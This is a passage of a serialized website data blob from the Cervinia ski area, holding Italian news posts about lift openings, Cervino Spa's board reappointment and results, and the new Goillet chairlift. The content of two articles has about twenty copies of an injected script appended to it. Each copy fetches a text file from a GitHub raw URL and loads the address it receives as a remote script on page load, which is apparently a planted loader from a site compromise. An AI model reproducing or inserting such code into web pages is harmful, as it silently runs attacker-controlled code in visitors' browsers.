20 novembre apriranno infatti al pubblico le seggiovie Plan Maison, Fornet e Bontadini, con le relative piste adiacenti, che vanno ad aggiungersi alla parte alta del Ventina innevata e a disposizione degli sciatori già da una settimana.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EEntra in vigore anche lo skipass italiano, al costo di 55 euro, che permetterà di sciare solo sulle piste di Breuil-Cervinia. È invece necessario il giornaliero internazionale per usufruire degli impianti di risalita di Zermatt.\u003C\u002Fp\u003E\n",date:"19\u002F11\u002F2024",image:{full:[at,o,G,b],fullhd:[at,o,G,b],fullhd_header:[dU,o,k,a],card:[dV,i,g,a],listing:[dW,j,h,a],large:[dX,e,x,a],medium:[dY,f,w,a]},hero_slider:[{image:{full:[at,o,G,b],fullhd:[at,o,G,b],fullhd_header:[dU,o,k,a],card:[dV,i,g,a],listing:[dW,j,h,a],large:[dX,e,x,a],medium:[dY,f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Federico Maquignaz confermato presidente di Cervino Spa",slug:"federico-maquignaz-confermato-presidente-di-cervino-spa",excerpt:"Federico Maquignaz è stato confermato presidente e amministratore delegato di Cervino Spa, la società di gestione degli impianti di risalita [&hellip;]",content:"\u003Cp\u003EFederico Maquignaz è stato confermato presidente e amministratore delegato di Cervino Spa, la società di gestione degli impianti di risalita di Breuil-Cervinia, Valtournenche, Torgnon e Chamois. L’incarico per i prossimi tre esercizi è stato deliberato dalla giunta regionale e la nomina ufficializzata oggi - venerdì 27 settembre - in occasione dell’assemblea della società.\u003C\u002Fp\u003E\n\u003Cp\u003EConfermati anche i consiglieri Monica Meynet e Stefano Perrin, nuovi ingressi per Ivo Herin e Francesca Macrì. Giacomo Biancardi è presidente del collegio sindacale, Massimo Ciocchini e Patrizia Giornetti i sindaci effettivi e Veronica Chanoux e Jean Paul Zanini sindaci supplenti.\u003C\u002Fp\u003E\n\u003Cp\u003EDurante l’Assemblea in Finaosta è stato inoltre approvato il bilancio: i ricavi delle vendite ammontano a 42,2 milioni di euro, l’utile d’esercizio è stato di 11,4 milioni di euro. Rispetto al 2022\u002F2023 i ricavi di Cervino Spa sono cresciuti del 13,5%.\u003C\u002Fp\u003E\n\u003Cp\u003EComplessivamente si tratta di un altro risultato importante per Cervino Spa - grazie all’instancabile lavoro dei quasi 300 dipendenti - che tra la stagione estiva 2023 e quella invernale 2023\u002F2024 ha comunque dovuto fare i conti con il meteo poco clemente e la chiusura per 107 giornate del collegamento internazionale con Zermatt. Va inoltre sottolineato che per la prima volta le piste di Breuil-Cervinia hanno tenuto aperto fino al 9 giugno senza interruzioni, generando entrate significative.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EFederico Maquignaz\u003C\u002Fstrong\u003E: «\u003Ci\u003ESono onorato di questa rinomina e, pur avendo oggi sottoposto ai soci un bilancio molto soddisfacente, guardiamo al futuro con la volontà di fare ancora di più al fine di garantire uno sviluppo armonico del comprensorio. Nell’imminente stagione invernale ci sarà l’inaugurazione della nuova seggiovia del Goillet, fondamentale per l’interconnessione tra Breuil-Cervinia e Valtournenche; sono inoltre stati effettuati numerosi interventi sugli impianti di innevamento programmato e di miglioramento delle piste. Ancora più importante il progetto futuro: è stato avviato l’iter per la sostituzione della linea Breuil-Cervinia - Plateau Rosa e stiamo puntando a sostenere il posizionamento delle singole località con interventi mirati. Ringrazio per la fiducia dei soci e di tutto il personale\u003C\u002Fi\u003E».\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"27\u002F09\u002F2024",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56.jpeg",o,1125,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-1500x1080.jpeg",o,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-1500x600.jpeg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-300x225.jpeg",f,A,a]},hero_slider:[{image:{full:[aY,p,v,b],fullhd:[aZ,d,m,a],fullhd_header:[a_,d,k,a],card:[a$,i,g,a],listing:[ba,j,h,a],large:[bb,e,s,a],medium:[bc,f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Il 26 ottobre aprono gli impianti di Cervino Ski Paradise: undici mesi di sci e divertimento. Una stagione infinita!",slug:"il-26-ottobre-aprono-gli-impianti-di-cervino-ski-paradise-undici-mesi-di-sci-e-divertimento-una-stagione-infinita",excerpt:"La prima neve in quota è arrivata a metà settembre, a bussare alla porta di una nuova stagione sciistica che [&hellip;]",content:"\u003Cp\u003ELa \u003Cstrong\u003Eprima neve in quota\u003C\u002Fstrong\u003E è arrivata a metà settembre, a bussare alla porta di una nuova stagione sciistica che nel comprensorio del \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E durerà \u003Cstrong\u003E11 mesi\u003C\u002Fstrong\u003E. Gli impianti di risalita di \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E apriranno sabato \u003Cstrong\u003E26 ottobre 2024\u003C\u002Fstrong\u003E e chiuderanno il \u003Cstrong\u003E7 settembre 2025\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EPer il secondo anno consecutivo \u003Cstrong\u003Enon ci saranno più interruzioni\u003C\u002Fstrong\u003E tra inverno ed estate, la stagione infinita regalerà un \u003Cem\u003Edivertimento prolungato\u003C\u002Fem\u003E a sciatori e snowboarder che amano le vacanze sulla neve, gite ed escursioni ad alpinisti e ancora esperienze ad \u003Cem\u003Ealta quota\u003C\u002Fem\u003E ai pedoni che desiderano esplorare \u003Cem\u003EZermatt\u003C\u002Fem\u003E o il \u003Cem\u003EPiccolo Cervino\u003C\u002Fem\u003E attraverso l’innovativo \u003Cem\u003EMatterhorn Alpine Crossing\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ETra \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E, \u003Cem\u003EValtournenche\u003C\u002Fem\u003E e \u003Cem\u003EZermatt\u003C\u002Fem\u003E - collegate sci ai piedi - \u003Cstrong\u003E350 chilometri di piste\u003C\u002Fstrong\u003E e pura adrenalina, per uno dei comprensori sciistici più grandi al mondo, che continua a rinnovarsi. Gli sciatori quest’anno troveranno una \u003Cstrong\u003Epiacevole novità\u003C\u002Fstrong\u003E ai piedi dell’iconica piramide, simbolo dell’alpinismo.\u003C\u002Fp\u003E\n\u003Cp\u003ENon appena vi saranno condizioni di innevamento ideali verrà inaugurata la nuova \u003Cstrong\u003Eseggiovia Goillet\u003C\u002Fstrong\u003E, sostituita in estate con un impianto altamente tecnologico.\u003C\u002Fp\u003E\n\u003Cp\u003ELa seggiovia \u003Cstrong\u003E6 posti\u003C\u002Fstrong\u003E, ad ammorsamento automatico, garantirà un collegamento rapido tra \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e la vicina \u003Cem\u003EValtournenche\u003C\u002Fem\u003E, oltre all'accesso alle meravigliose piste a monte dell'omonima diga. I \u003Cstrong\u003E69 seggiolini\u003C\u002Fstrong\u003E dispongono di \u003Cstrong\u003Eschienali riscaldati\u003C\u002Fstrong\u003E, poggiapiedi singoli e cupole di protezione trasparenti per le giornate più fredde. Impiegherà solo \u003Cstrong\u003E5 minuti\u003C\u002Fstrong\u003E (la metà del tempo rispetto al passato) per trasportare sciatori e snowboarder dai \u003Cstrong\u003E2.692 metri\u003C\u002Fstrong\u003E ai \u003Cstrong\u003E3.093 metri\u003C\u002Fstrong\u003E, con una portata massima di \u003Cstrong\u003E2.400 passeggeri l’ora\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EIl nuovo impianto è inoltre dotato del sistema \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E, volto a migliorare l’efficienza e l’impatto ambientale. Consente infatti di regolare in modo automatico la velocità di avanzamento in base al numero di sciatori in attesa, arrivando a un \u003Cstrong\u003Erisparmio energetico anche del 20%\u003C\u002Fstrong\u003E con la riduzione di un solo metro al secondo. Inoltre il \u003Cem\u003EDirectDrive\u003C\u002Fem\u003E permette di ridurre il rumore e la quantità di lubrificanti utilizzati e di aumentare al tempo stesso efficienza e sicurezza.\u003C\u002Fp\u003E\n\u003Cp\u003ELa riduzione del \u003Cstrong\u003E20% sulle tariffe degli skipass under 24\u003C\u002Fstrong\u003E - prevista a livello regionale, così come lo \u003Cstrong\u003Esconto del 30% applicato agli under 16\u003C\u002Fstrong\u003E - sarà applicata anche sull’intero comprensorio di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E, che oltre a \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e \u003Cem\u003EValtournenche\u003C\u002Fem\u003E include anche \u003Cem\u003ETorgnon\u003C\u002Fem\u003E e \u003Cem\u003EChamois\u003C\u002Fem\u003E, le cui aperture sono previste già tra fine novembre e inizio dicembre.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E, oltre a prepararsi alla nuova stagione, lavora da mesi anche alla nuova edizione della \u003Cstrong\u003ECoppa del Mondo di snowboard cross\u003C\u002Fstrong\u003E, un evento che lancia l’inverno della località turistica e che è organizzato in sinergia tra \u003Cem\u003EConsorzio Cervino Turismo\u003C\u002Fem\u003E, \u003Cem\u003ECervino Spa\u003C\u002Fem\u003E e \u003Cem\u003EComune di Valtournenche\u003C\u002Fem\u003E. Quest’anno ai piedi della \u003Cem\u003EGran Becca\u003C\u002Fem\u003E la tappa inaugurale del circuito internazionale con una \u003Cstrong\u003Egara femminile e una maschile\u003C\u002Fstrong\u003E nella giornata di sabato \u003Cstrong\u003E14 dicembre\u003C\u002Fstrong\u003E. I migliori riders al mondo arriveranno nella \u003Cem\u003EValtournenche\u003C\u002Fem\u003E molto prima, per gli allenamenti ufficiali e le qualifiche del venerdì. Poi il grande spettacolo, tra \u003Cem\u003Esalti\u003C\u002Fem\u003E, \u003Cem\u003Eparaboliche\u003C\u002Fem\u003E, \u003Cem\u003Esorpassi\u003C\u002Fem\u003E e \u003Cem\u003Epassaggi di misura\u003C\u002Fem\u003E.\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"25\u002F09\u002F2024",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-scaled.jpg",p,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-1024x1024.jpg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-300x300.jpg",f,f,a]},video_id:b},{image:{full:[aY,p,v,b],fullhd:[aZ,d,m,a],fullhd_header:[a_,d,k,a],card:[a$,i,g,a],listing:[ba,j,h,a],large:[bb,e,s,a],medium:[bc,f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-scaled.jpg",p,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-1024x1024.jpg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-300x300.jpg",f,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nuova Seggiovia Goillet: Innovazione e Sostenibilità per l’Inverno 2024-2025",slug:"nuova-seggiovia-goillet-innovazione-e-sostenibilita-per-linverno-2024-25",excerpt:"L’inverno 2024-2025 porterà una novità entusiasmante per gli amanti dello sci al Cervino Ski Paradise. La storica seggiovia Goillet sarà [&hellip;]",content:"\u003Cp\u003EL’inverno 2024-2025 porterà una novità entusiasmante per gli amanti dello sci al \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E. La storica seggiovia \u003Cem\u003EGoillet\u003C\u002Fem\u003E sarà sostituita da una moderna seggiovia a sei posti, dotata di ammorsamento automatico e del rivoluzionario sistema \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E. Questa nuova infrastruttura rappresenta un passo avanti significativo in termini di efficienza, sostenibilità e comodità per i visitatori.\u003C\u002Fp\u003E\n\u003Ch3\u003EUn Collegamento Veloce e Maggiore Capacità di Trasporto\u003C\u002Fh3\u003E\n\u003Cp\u003ELa nuova seggiovia garantirà un collegamento rapido e fluido tra le aree sciistiche di \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e \u003Cem\u003EValtournenche\u003C\u002Fem\u003E nel \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E. I veicoli, con una capacità di sei posti ciascuno, saranno agganciati automaticamente al cavo portante-tirante, chiuso ad anello e azionato da un potente motore situato alla stazione di valle. Grazie a questa tecnologia avanzata, il tempo di percorrenza sarà ridotto drasticamente dagli attuali 11 minuti a soli 5 minuti. Questo miglioramento ottimizza il trasporto e rende l’esperienza sciistica molto più comoda e veloce.\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre, la nuova seggiovia presenta un notevole incremento della capacità di trasporto. La portata oraria passa dai 1600 passeggeri all’ora (p\u002Fh) dell’attuale seggiovia ai 2400 p\u002Fh della nuova. 